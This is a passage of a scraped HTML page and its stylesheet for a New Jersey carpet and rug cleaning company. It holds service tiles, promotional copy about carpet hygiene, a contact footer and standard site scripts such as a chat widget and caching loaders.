10, 10,0.07); -webkit-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); background-color: #3e4494 ;"  ><div class="gdlr-core-hover-box-content-wrap" style="padding: 60px 30px 35px 30px;"  ><div class="gdlr-core-hover-box-thumbnail-inside gdlr-core-media-image" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/revslider/action/check.png" alt="oriental rug cleaning new jersey" width="64" height="64" /></div><h3 class="gdlr-core-hover-box-title gdlr-core-skin-title" style="text-transform: none;color: #ffffff;"  >Wool Rug Cleaning</h3></div><a class="gdlr-core-hover-box-link" href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-wool-rug-cleaning/" ></a></div></div><div class="gdlr-core-hover-box-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-hover-box  gdlr-core-outer-frame-element  clearfix" style="box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -moz-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -webkit-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); background-color: #3e4494 ;"  ><div class="gdlr-core-hover-box-content-wrap" style="padding: 60px 30px 35px 30px;"  ><div class="gdlr-core-hover-box-thumbnail-inside gdlr-core-media-image" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/revslider/action/check.png" alt="oriental rug cleaning new jersey" width="64" height="64" /></div><h3 class="gdlr-core-hover-box-title gdlr-core-skin-title" style="text-transform: none;color: #ffffff;"  >Persian Rug Cleaning</h3></div><a class="gdlr-core-hover-box-link" href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-persian-rug-cleaning" ></a></div></div><div class="gdlr-core-hover-box-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20" ><div class="gdlr-core-hover-box  gdlr-core-outer-frame-element  clearfix" style="box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -moz-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -webkit-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); background-color: #3e4494 ;"  ><div class="gdlr-core-hover-box-content-wrap" style="padding: 60px 30px 35px 30px;"  ><div class="gdlr-core-hover-box-thumbnail-inside gdlr-core-media-image" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/revslider/action/check.png" alt="oriental rug cleaning new jersey" width="64" height="64" /></div><h3 class="gdlr-core-hover-box-title gdlr-core-skin-title" style="text-transform: none;color: #ffffff;"  >Rug Repair</h3></div><a class="gdlr-core-hover-box-link" href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-repair" ></a></div></div><div class="gdlr-core-hover-box-column gdlr-core-item-pdlr gdlr-core-item-mgb  gdlr-core-column-20" ><div class="gdlr-core-hover-box  gdlr-core-outer-frame-element  clearfix" style="box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -moz-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -webkit-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); background-color: #3e4494 ;"  ><div class="gdlr-core-hover-box-content-wrap" style="padding: 60px 30px 35px 30px;"  ><div class="gdlr-core-hover-box-thumbnail-inside gdlr-core-media-image" ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2064%2064'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/revslider/action/check.png" alt="oriental rug cleaning new jersey" width="64" height="64" /></div><h3 class="gdlr-core-hover-box-title gdlr-core-skin-title" style="text-transform: none;color: #ffffff;"  >Rug Appraisal</h3></div><a class="gdlr-core-hover-box-link" href="https://www.greenchoicecarpet.com/new-jersey/rug-appraisal" ></a></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper " style="padding: 76px 0px 28px 0px;" data-skin="Blue H2, Dark Paragraph" ><div class="gdlr-core-pbf-background-wrap" style="background-color: #f5f5f5 ;"  ><div class="gdlr-core-pbf-background gdlr-core-parallax gdlr-core-js" style="background-size: cover;background-position: center;"  data-parallax-speed="0.2"  ></div></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-60 gdlr-core-column-first" data-skin="Green H2, Dark Paragraph" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-center-align gdlr-core-title-item-caption-bottom gdlr-core-item-pdlr" style="padding-bottom: 27px;"  ><div class="gdlr-core-title-item-title-wrap "  ><h2 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 32px;font-weight: 400;letter-spacing: 0px;text-transform: none;"  >Carpet  Cleaning New Jersey - Get 15% OFF<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h2></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-media gdlr-core-media-image" style="margin-top: 10px;margin-right: 30px;"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20680'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/CARPET-CLEANING-2-3.png" alt="CARPET CLEANING NJ" width="1200" height="680" /></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title" style="font-size: 22px;font-weight: 600;letter-spacing: 0px;text-transform: none;"  >100% Service Guarantee</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px;"  ><p>We also offer a zero obligation, free, on-site consultation.</p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-media gdlr-core-media-image" style="margin-top: 10px;margin-right: 30px;"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20700'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/UPHOLSTERY-CLEANING.png" alt="UPHOLSTERY CLEANING NJ" width="1200" height="700" /></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title" style="font-size: 22px;font-weight: 600;letter-spacing: 0px;text-transform: none;"  >Same Day Service</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px;"  ><p>Competitively priced — contact us for a free estimate.</p>
</div></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-20" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js "   ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js "   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-column-service-item gdlr-core-item-pdb  gdlr-core-center-align gdlr-core-no-caption gdlr-core-item-pdlr" style="padding-bottom: 30px;"  ><div class="gdlr-core-column-service-media gdlr-core-media-image" style="margin-top: 10px;margin-right: 30px;"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201200%20680'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/Area-Rug-Cleaning-NEW.png" alt="Area Rug Cleaning NJ" width="1200" height="680" /></div><div class="gdlr-core-column-service-content-wrapper" ><div class="gdlr-core-column-service-title-wrap"  ><h3 class="gdlr-core-column-service-title" style="font-size: 22px;font-weight: 600;letter-spacing: 0px;text-transform: none;"  >Baby Safe Products.</h3></div><div class="gdlr-core-column-service-content" style="font-size: 16px;"  ><p>Zero toxic, cleaning chemicals used. No formaldehyde or perfumes.</p>
</div></div></div></div></div></div></div></div></div></div><div class="gdlr-core-pbf-wrapper  gdlr-core-hide-in-mobile" style="padding: 0px 0px 0px 0px;" data-skin="Purple Personnel" ><div class="gdlr-core-pbf-background-wrap" style="box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -moz-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); -webkit-box-shadow: 0 0 74px rgba(10, 10, 10,0.07); background-color: #ffffff ;"  ></div><div class="gdlr-core-pbf-wrapper-content gdlr-core-js "   ><div class="gdlr-core-pbf-wrapper-container clearfix gdlr-core-container" ><div class="gdlr-core-pbf-column gdlr-core-column-30 gdlr-core-column-first" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js  gdlr-core-column-extend-left"   data-sync-height="half-height"  data-sync-height-center ><div class="gdlr-core-pbf-background-wrap" style="background-color: #ffffff ;opacity: 0.7;"  ></div><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-image-item gdlr-core-item-pdlr gdlr-core-item-pdb  gdlr-core-center-align"  ><div class="gdlr-core-image-item-wrap gdlr-core-media-image  gdlr-core-image-item-style-rectangle" style="border-width: 0px;"  ><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201000%20667'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/carpet-cleaning-mobile.jpg" alt="green clean bacteria and other microorganisms New Jersey" width="1000" height="667" /></div></div></div></div></div></div><div class="gdlr-core-pbf-column gdlr-core-column-30" ><div class="gdlr-core-pbf-column-content-margin gdlr-core-js " style="padding: 80px 60px 60px 80px;"   data-sync-height="half-height"  ><div class="gdlr-core-pbf-column-content clearfix gdlr-core-js  gdlr-core-sync-height-content"   ><div class="gdlr-core-pbf-element" ><div class="gdlr-core-title-item gdlr-core-item-pdb clearfix  gdlr-core-left-align gdlr-core-title-item-caption-top gdlr-core-item-pdlr"  ><span class="gdlr-core-title-item-caption gdlr-core-info-font gdlr-core-skin-caption" style="font-size: 15px;font-style: normal;letter-spacing: 2px;text-transform: uppercase;color: #8085ca;"  >Did you know that?</span><div class="gdlr-core-title-item-title-wrap "  ><h3 class="gdlr-core-title-item-title gdlr-core-skin-title " style="font-size: 42px;font-weight: 600;letter-spacing: 0px;text-transform: none;color: #4b5091;"  >Your Carpet Can Easily Become a Comfortable Breeding Ground For Bacteria And Other Microorganisms.<span class="gdlr-core-title-item-title-divider gdlr-core-skin-divider" ></span></h3></div></div></div><div class="gdlr-core-pbf-element" ><div class="gdlr-core-text-box-item gdlr-core-item-pdlr gdlr-core-item-pdb gdlr-core-left-align" style="padding-bottom: 16px;"  ><div class="gdlr-core-text-box-item-content" style="font-size: 16px;color: #8285b3;"  ><p class="p1"><span class="s1">Are you looking for professional and highest-quality carpet cleaning services in NJ? </span></p>
<p class="p1"><span class="s1">In busy cities, pollution and dirt are not just an issue outside your home – they are issues inside the house too. </span></p>
<p class="p1"><span class="s1"><strong>Green Choice carpet cleaning NJ</strong> <em>offers full <strong>carpet cleaning</strong> needed by the <strong>residents of NJ</strong>. </em></span></p>
<blockquote>
<p class="p1" style="text-align: center;"><strong><span class="s1">Our professional carpet cleaners are the best when it comes to cleaning any type of carpet.</span></strong></p>
</blockquote>
<p class="p1"><span class="s1">Your carpet can easily become a comfortable breeding ground for bacteria and other microorganisms. The fibers of modern carpets are densely woven, so it is hard for debris and dirt to escape. </span></p>
<p class="p1"><span class="s1">This makes it difficult to clean carpets and when the stains are involved, it becomes easy for bacteria to grow and cause health issues in your household. </span></p>
<p class="p1"><span class="s1">When your carpet is dirty, it can easily turn from a great investment into a possible health hazard.</span></p>
<p class="p1"><span class="s1"> Eventually, microorganisms make your carpet their home, and as a result, they can trigger allergies and even aggravate it. </span></p>
<p class="p1"><span class="s1">This is why Green Choice carpet cleaning provides professional carpet cleaning that will eliminate any microorganisms that can trigger allergies in your home. </span></p>
<p class="p1"><span class="s1">We don’t want these harmful microscopic organisms to make your living space unbearable for you. Most people think it is easy to clean carpets, but you have to consider a lot of things when cleaning them. The type of stains or dirt your carpet has is the first thing to consider. </span></p>
<p class="p1"><span class="s1">Green Choice carpet cleaning experienced team of expert cleaners can service any type of carpet and by the time we are done cleaning your carpet, you will be delighted. </span></p>
<p class="p1"><strong><span class="s1">Contact us today NJ Carpet Cleaning.</span></strong></p>
</div></div></div></div></div></div></div></div></div></div></div><footer><div class="financity-footer-wrapper  financity-with-column-divider" ><div class="financity-footer-container financity-container clearfix" ><div class="financity-footer-column financity-item-pdlr financity-column-15" ><div id="text-3" class="widget widget_text financity-widget">			<div class="textwidget"><div class="textwidget">
<p><img class="alignnone size-medium wp-image-24 lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%2045'%3E%3C/svg%3E" data-src="https://www.greenchoicecarpet.com/new-jersey/wp-content/uploads/greenchoicecarpet-logo-300x45.png" alt="" width="300" height="45" /></p>
<h3 class="we-are-green-heading">We are green.</h3>
<p>We use Soap Free Procyon certified as ‘Green’ by the Green Seal and the Carpet and Rug Institute.</p>
<p><i class="fa fa-location-arrow" style="font-size: 16px; color: #ffffff; margin-right: 10px;"></i> 760 Broad St. Newark, NJ 07102<br />
<i class="fa fa-phone" style="font-size: 16px; color: #ffffff; margin-right: 10px;"></i> <a href="tel:1-201-215-2162">1-201-215-2162</a><br />
<i class="fa fa-envelope-open-o" style="font-size: 16px; color: #ffffff; margin-right: 10px;"></i> <a href="/new-jersey/contact-us/">Email Us</a></p>
<p>We are open 24/7. Give us a call anytime !</p>
</div>
</div>
		</div></div><div class="financity-footer-column financity-item-pdlr financity-column-15" ><div id="nav_menu-2" class="widget widget_nav_menu financity-widget"><h3 class="financity-widget-title">About &#038; Support</h3><div class="menu-about-support-container"><ul id="menu-about-support" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4251"><a href="https://www.greenchoicecarpet.com/about-us/">About Us</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4252"><a href="https://www.greenchoicecarpet.com/contact-us/">Contact Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3406"><a href="https://www.greenchoicecarpet.com/new-jersey/coupons/">Coupons</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4253"><a href="https://www.greenchoicecarpet.com/faq/">FAQs</a></li>
</ul></div></div></div><div class="financity-footer-column financity-item-pdlr financity-column-15" ><div id="nav_menu-3" class="widget widget_nav_menu financity-widget"><h3 class="financity-widget-title">Services</h3><div class="menu-services-container"><ul id="menu-services" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3614"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/">Carpet Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3615"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/carpet-steam-cleaning/">Carpet Steam Cleaning NJ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3616"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/new-jersey-carpet-shampoo-cleaning/">Carpet Shampoo Cleaning New Jersey</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3617"><a href="https://www.greenchoicecarpet.com/new-jersey/green-carpet-cleaning-product/">Green Carpet Cleaning Products in New Jersey</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3618"><a href="https://www.greenchoicecarpet.com/new-jersey/organic-carpet-cleaning/new-jersey-green-carpet-cleaning/">Green Carpet Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3619"><a href="https://www.greenchoicecarpet.com/new-jersey/organic-carpet-cleaning/new-jersey-organic-carpet-cleaning/">Organic Carpet Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3620"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-oriental-rug-cleaning/">Oriental Rug Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3621"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-silk-rug-cleaning/">Silk Rug Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-wool-rug-cleaning/">Wool Rug Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3623"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/new-jersey-persian-rug-cleaning/">Persian Rug Cleaning NJ</a></li>
</ul></div></div></div><div class="financity-footer-column financity-item-pdlr financity-column-15" ><div id="nav_menu-4" class="widget widget_nav_menu financity-widget"><h3 class="financity-widget-title">&#8211;</h3><div class="menu-services-cont-container"><ul id="menu-services-cont" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3624"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-cleaning/">Rug Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3625"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-upholstery-cleaning/">Upholstery Cleaning NJ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3626"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-leather-cleaning/">Leather Upholstery Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3627"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-mattress-cleaning/">Mattress Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3628"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-air-duct-cleaning/">Air Duct Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3629"><a href="https://www.greenchoicecarpet.com/new-jersey/organic-carpet-cleaning/">Organic Carpet Cleaning NJ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3630"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-commercial-carpet-cleaning/">Commercial Carpet Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3631"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-commercial-carpet-cleaning/new-jersey-office-chair-cleaning/">Office Chair Cleaning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3632"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-commercial-carpet-cleaning/commercial-clients-new-jersey/">Commercial Clients</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3633"><a href="https://www.greenchoicecarpet.com/new-jersey/new-jersey-rug-repair/">Rug Repair</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3634"><a href="https://www.greenchoicecarpet.com/new-jersey/water-damage-repair/">Water Damage and Restoration</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3635"><a href="https://www.greenchoicecarpet.com/new-jersey/rug-padding/">Rug Padding</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3636"><a href="https://www.greenchoicecarpet.com/new-jersey/rug-appraisal/">Rug Appraisal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3637"><a href="https://www.greenchoicecarpet.com/new-jersey/cleaning-products/">Green Cleaning Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.greenchoicecarpet.com/new-jersey/green-cleaning-products/">Green Cleaning Products</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3639"><a href="https://www.greenchoicecarpet.com/new-jersey/articles/new-jersey-steam-rug-cleaning/">Steam Rug Cleaning New Jersey</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3640"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/stain-removal-carpet-cleaning-new-jersey/">Carpet Stain Removal NJ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3641"><a href="https://www.greenchoicecarpet.com/new-jersey/carpet-cleaning/odor-pet-stain-removal-carpet-cleaning-new-jersey/">Pet Odor &#038; Stain Removal</a></li>
</ul></div></div></div></div></div><div class="financity-copyright-wrapper" ><div class="financity-copyright-container financity-container"><div class="financity-copyright-text financity-item-pdlr">© 2018 Green Choice Carpet Cleaning New Jersey. All rights reserved | <a href="/new-jersey/privacy-policy/">Privacy Policy</a>
</div></div></div></footer></div></div>
<a href="tel:1-201-215-2162" id="callnowbutton" onclick="ga('send', 'event', 'Contact', 'Call Now Button', 'Phone');"><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2055%2055'%3E%3C/svg%3E" data-src="[data-uri]" width="55">Click to Call!</a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-cfasync="false">
  document.onreadystatechange = function () {
    if (document.readyState == "complete") {
      var logout_link = document.querySelectorAll('a[href*="wp-login.php?action=logout"]');
      if (logout_link) {
        for(var i=0; i < logout_link.length; i++) {
          logout_link[i].addEventListener( "click", function() {
            Intercom('shutdown');
          });
        }
      }
    }
  };
</script>
<script data-cfasync="false">
  window.intercomSettings = {"app_id":"sr2nc673"};
</script>
<script data-cfasync="false">(function(){var w=window;var ic=w.Intercom;if(typeof ic==="function"){ic('reattach_activator');ic('update',intercomSettings);}else{var d=document;var i=function(){i.c(arguments)};i.q=[];i.c=function(args){i.q.push(args)};w.Intercom=i;function l(){var s=d.createElement('script');s.type='text/javascript';s.async=true;s.src='https://widget.intercom.io/widget/sr2nc673';var x=d.getElementsByTagName('script')[0];x.parentNode.insertBefore(s,x);}if(w.attachEvent){w.attachEvent('onload',l);}else{w.addEventListener('load',l,false);}}})()</script><script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.greenchoicecarpet.com\/new-jersey\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"recaptcha":{"messages":{"empty":"Please verify that you are not a robot."}},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.0.1'></script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var financity_script_core = {"home_url":"https:\/\/www.greenchoicecarpet.com\/new-jersey\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-content/themes/financity/js/script-core.js?ver=1.0.0'></script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/goodlayers-core/plugins/combine/script.js?ver=5.3.11'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https:\/\/www.greenchoicecarpet.com\/new-jersey\/wp-admin\/admin-ajax.php","ilightbox_skin":"dark"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=5.3.11'></script>
<script type='text/javascript' src='https://www.greenchoicecarpet.com/new-jersey/wp-includes/js/wp-embed.min.js?ver=5.3.11'></script>

<script>window.w3tc_lazyload=1,window.lazyLoadOptions={elements_selector:".lazy",callback_loaded:function(t){var e;try{e=new CustomEvent("w3tc_lazyload_loaded",{detail:{e:t}})}catch(a){(e=document.createEvent("CustomEvent")).initCustomEvent("w3tc_lazyload_loaded",!1,!1,{e:t})}window.dispatchEvent(e)}}</script><script async src="https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/w3-total-cache/pub/js/lazyload.min.js"></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"70e88ad7356d449a82bc06342e77fb16","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 125/198 objects using disk
Page Caching using disk: enhanced 
Lazy Loading
Database Caching 1/33 queries in 0.011 seconds using disk

Served from: www.greenchoicecarpet.com @ 2022-02-24 11:05:45 by W3 Total Cache
-->

--- FILE ---
content_type: text/css
request_url: https://www.greenchoicecarpet.com/new-jersey/wp-content/plugins/custom-slide-banner//assets/css/csb_front_style.css?ver=5.3.11
body_size: 2349
content:
/* CSB style */
	
@keyframes hvr-bob {
    0% {transform: translateY(-8px)}
    50% {transform: translateY(-4px)}
    100% {transform: translateY(-8px)}
}
@keyframes hvr-bob-float {
    100% {transform: translateY(-8px)}
}    

.slideBanner{
    width: 100%;
    background-image: url('../images/home-section-11.jpg');
    background-size: cover;
    background-position: center;
    position: relative;
    border-width: 0 0 30px 0;
    border-style: solid;
    border-color: #aebd38 !important;
}

.slideBanner .slideBcontent{
    max-width: 1320px;
    width: 100%;
    margin: auto;
    padding: 130px 0px 100px;
    position: relative;
    overflow: hidden;
    min-height: 820px;
    display: block !important;
}

.slideBanner .placeholder_img{
    display: none !important;
}

.slideBanner .slideBblocks{
    float: left;
    width: 25%;
    min-height: 500px;
    padding: 30px 15px; 
}

*, *:before, *:after {
    box-sizing: border-box;
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
}
.y_small{
    color: #ffb800;
    font-size: 20px;
}

.blockTitle{
    font-size: 42px;
    color: #fff;
    font-weight: bold;
}
.blockTitle.yellow{
    color: #ffb800;
}
.blockTitle.green{
    color: #c2e812;
}
.b_content{
    font-size: 20px;
    color: #fff;
    line-height: 1.7;
}
.packInner, .packInner_noanim{
    background: rgba(0, 0, 0, .4);
    height: 100%;
    padding: 15px 15px;
    text-align: center;
    line-height: 1.7;
}
.blockRate{
    color: #fff;
    font-size: 83px;
    line-height: 1.2;
    font-weight: bold;
}
.blockDesc{
    font-size: 16px;
    margin-top: 10px;
    color: #ffb800;
}

#s1step .blockDesc, #upolstery_1 .blockDesc{
    font-size: 20px;
}

.blockText{
    color: #fff;
    font-size: 17px;
    margin-bottom: 20px;
    min-height: 260px;
    position: relative;
}
.blockText ul{
    text-align: center;
    list-style: none;
    margin:0;
}
.blockText .min_text{
    position: absolute;
    bottom: 0;
    width: 100%;
    text-align: center;
}
.blockSelect{
    margin-top: 0px;
    color: #303030;
    background: #c2e812;
    border: 0;
    line-height: 40px;
    padding: 0 25px;
    border-radius: 20px;
    font-size: 14px;
    cursor: pointer;
}

.blockSelect:hover{
    background: #c2e812;
    opacity: .8;
}

.blockSelect[disabled=true], .blockSelect[disabled="true"],.blockSelect:disabled{
    background-color: #5b5d52;
}

.blockSelect, .blockSelect:hover, .blockSelect:focus{
    outline: none;
}

.blockSelect.backbtn{
    margin-top: 1px;
}

.eachSteps {
    position: absolute;
    margin: 0 auto;
    width: 100%;
    transform: translateX(100%);
    transition: all 2s;
    display: none;
}

.eachSteps.active {
    transform: translateX(0) !important;
    transition: all 2s;
    display: block;
}

.packInner:hover {
    z-index: 99;
    animation-name: hvr-bob-float, hvr-bob;
    animation-duration: .3s, 1.5s;
    animation-delay: 0s, .3s;
    animation-timing-function: ease-out, ease-in-out;
    animation-iteration-count: 1, infinite;
    animation-fill-mode: forwards;
    animation-direction: normal, alternate;
    box-shadow: 0 35px 35px rgba(50, 50, 93, 0.1);
}

#s1step .blockRate{
    font-size: 90px;
}

#s1step .blockText{
    padding-top: 220px;
}

#upolstery_1 .blockTitle{
    line-height: 42px;
    min-height: 85px;
}

.slideBanner .sigl_block .slideBblocks{
    width: 100%;
}

.slideBanner .sigl_block .heading{
    text-align: center;
    color: #fff;
    font-size: 40px;
    padding: 0 97px;
    margin-top: 33px;
    height: 77px;
}

.slideBanner .sigl_block .zip_container{
    display: table-cell;
    vertical-align: middle;
    padding: 0 9.25%;
}

.slideBanner .sigl_block .zip_container .quotedesc{
    text-align: center;
    color: #fff;
    font-size: 30px;
